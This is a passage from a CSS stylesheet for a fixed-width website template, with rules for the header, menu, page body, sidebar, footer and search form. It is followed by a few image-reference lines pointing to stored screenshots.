	border-radius: 2px;
}

#content {
	width: 665px;
	float: left;
	padding: 0;
}

#content-box1 {
	width: 320px;
	float: left;
}

#content-box2 {
	margin: 0 0 0 345px;
	width: 320px;
}

#footer {
	margin: 40px 0 120px 0;
	text-align: center;
	color: #8C8B8B;
}

#footer a {
	color: #8C8B8B;
}

#header {
	height: 75px;
	position: relative;
	background: #6E6E6E url(images/img03.jpg) top left no-repeat;
	padding: 45px;
	color: #FFFFFF;
	width: 888px;
	border: solid 1px #7E7E7E;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	overflow: hidden;
}

#logo {
	line-height: 160px;
	height: 160px;
	padding: 5px 0 0 0;
	position: absolute;
	top: 0;
	left: 45px;
}

#logo a {
	text-decoration: none;
	color: #FFFFFF;
	text-shadow: 0 1px 1px #3E3E3E;
}

#logo h1 {
	font-size: 3.25em;
}

#slogan {
	line-height: 160px;
	height: 160px;
	padding: 5px 0 0 0;
	position: absolute;
	right: 45px;
	top: 0;
}

#slogan h2 {
	color: #BEBEBE;
	font-size: 1.25em;
	text-shadow: 0 1px 1px #3E3E3E;
}

#menu {
	padding: 0 45px 0 45px;
	position: relative;
	background: #209D9D url(images/img02.gif) repeat-x top left;
	margin: 0 0 0 0;
	height: 60px;
	line-height: 60px;
	width: 890px;
	border-top: solid 1px #5AD7D7;
	text-shadow: 0 1px 1px #007D7D;
}

#menu a {
	text-decoration: none;
	color: #FFFFFF;
	font-size: 1.25em;
	letter-spacing: -1px;
}

#menu ul {
	list-style: none;
}

#menu ul li {
	padding: 0 20px 0 20px;
	display: inline;
}

#menu ul li.first {
	padding-left: 0;
}

#page {
	padding: 45px 45px 15px 45px;
	position: relative;
	width: 890px;
	margin: 0;
}

#page .section-list {
	list-style: none;
	padding-left: 0;
}

#page .section-list li {
	clear: both;
	padding: 30px 0 30px 0;
}

#page ul {
	list-style: none;
}

#page ul li {
	border-top: solid 1px #D4D4D4;
	padding: 15px 0 15px 0;
}

#page ul li.first {
	padding-top: 0;
	border-top: 0;
}

#page-bottom {
	position: relative;
	margin: 0;
	background: #6E6E6E url(images/img03.jpg) top left no-repeat;
	border: solid 1px #7E7E7E;
	width: 888px;
	padding: 45px 45px 0 45px;
	color: #DCDCDC;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}

#page-bottom a {
	color: #F5F5F5;
}

#page-bottom h2, #page-bottom h3, #page-bottom h4 {
	color: #FFFFFF;
}

#page-bottom ul {
	list-style: none;
}

#page-bottom ul li {
	border-top: solid 1px #8F8F8F;
	padding: 15px 0 15px 0;
}

#page-bottom ul li.first {
	padding-top: 0;
	border-top: 0;
}

#page-bottom-content {
	width: 665px;
	float: left;
}

#page-bottom-sidebar {
	width: 200px;
	margin: 0 0 0 690px;
}

#search input.form-submit {
	margin-left: 1em;
	color: #FFFFFF;
	padding: 10px;
	background: #2FACAC;
	border: 0;
}

#search input.form-text {
	border: solid 1px #8F8F8F;
	padding: 10px;
}

#sidebar {
	width: 200px;
	padding: 0;
	margin: 0 0 0 690px;
}

#splash {
	margin: 0 0 0 0;
	height: 250px;
	position: relative;
	padding: 45px 45px 10px 45px;
	width: 890px;
}

#splash .pic {
	padding: 9px;
}

#wrapper {
	position: relative;
	width: 980px;
	margin: 75px auto 0 auto;
	background: #FFFFFF;
}




